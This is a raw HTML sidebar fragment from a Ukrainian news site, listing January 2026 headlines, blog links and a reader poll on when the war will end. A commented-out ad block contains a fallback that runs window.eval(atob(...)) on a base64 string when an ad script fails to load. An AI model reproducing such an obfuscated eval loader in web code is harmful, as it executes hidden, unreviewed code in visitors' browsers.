                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html" style="">Фіцо зустрінеться з Трампом у його маєтку Мар-а-Лаго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">36</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557070-fitso-zustrinetsya-z-trampom-u-yogo-maetku-mar-a-lago.html#mc-container" data-cackle-channel="532575" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html" style="">Перетворення зими на зброю: Путін намагається спровокувати нову хвилю українських біженців, — The Spectator</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768560383-peretvorennya-zimi-na-zbroyu-putin-namagaetsya-sprovokuvati.html#mc-container" data-cackle-channel="532585" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:42</time>
                    <h3><a href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html" style="">Чи будуть обмеження по газу в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">225</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768557781-chi-budut-obmezhennya-po-gazu-v-ukrayini.html#mc-container" data-cackle-channel="532577" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">Тімоті Шаламе грає у пінг-понг і втілює американську мрію та 28 років по тому у Храмі кісток — що дивитися в кіно цього тижня (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768471081-timoti-shalame-grae-u-ping-pong-i-vtilyue-amerikansku-mriyu.html">16.01.2026, 23:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">«Хочуть виїхати з РФ, але не можуть». Український боксер розповів про спілкування з родичами із Росії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768575482--hochut-viyihati-z-rf-ale-ne-mozhut-ukrayinskiy-bokser.html">16.01.2026, 21:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">Арахамія заявив, що Слузі народу нічого невідомо про зустріч Копитіна з Тимошенко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768575482-arahamiya-zayaviv-shcho-sluzi-narodu-nichogo-nevidomo-pro-zustrich.html">16.01.2026, 21:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">«За прискореним графіком». Фінляндія вирішила надати Україні новий пакет допомоги майже на 100 млн євро (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768577341--za-priskorenim-grafikom-finlyandiya-virishila-nadati-ukrayini.html">16.01.2026, 21:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">54% українців категорично проти того, аби віддати Донбас Росії в обмін на гарантії безпеки — опитування КМІС (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768573741-54-ukrayintsiv-kategorichno-proti-togo-abi-viddati-donbas.html">16.01.2026, 21:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html">В Україні змінюють правила комендантської години: Шмигаль розповів, що дозволять</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546500-v-ukrayini-zminyuyut-pravila-komendantskoyi-godini-shmigal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html">Марія Мачадо віддала Трампу Нобелівську премію миру: він назвав це "жестом взаємної поваги"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768546765-mariya-machado-viddala-trampu-nobelivsku-premiyu-miru-vin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html">Освітній омбудсмен пропонує компенсувати подовжені зимові канікули навчанням навесні або влітку</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768547564-osvitniy-ombudsmen-proponue-kompensuvati-podovzheni-zimovi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html">Велика Британія виділить додаткові £20 млн на підтримку української енергоінфраструктури</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768548558-velika-britaniya-vidilit-dodatkovi-20-mln-na-pidtrimku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html">Трамп оголосив про створення Ради миру для післявоєнного управління Сектором Гази</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768549237-tramp-ogolosiv-pro-stvorennya-radi-miru-dlya-pislyavoennogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768573442-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-16-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 16 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2236</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768552839-nobelivskiy-komitet-vidreaguvav-na-peredachu-premiyi-miru.html">Нобелівський комітет відреагував на передачу премії миру Трампу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">727</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">561</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768569715-italiyskiy-ministr-pro-evropeyski-viyska-u-grenlandiyi-.html">Італійський міністр про європейські війська у Гренландії: Це як початок анекдоту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">466</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768559045-nablizheniy-do-putina-politik-rozpoviv-koli-rosiya-mozhe.html">Наближений до Путіна політик розповів, коли Росія може застосувати ядерну зброю проти Європи</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">391</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227694</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55500</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45663</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39267</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26648</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566246</span>
                                    </span>
                                </div>
                            </article>
                        </li>
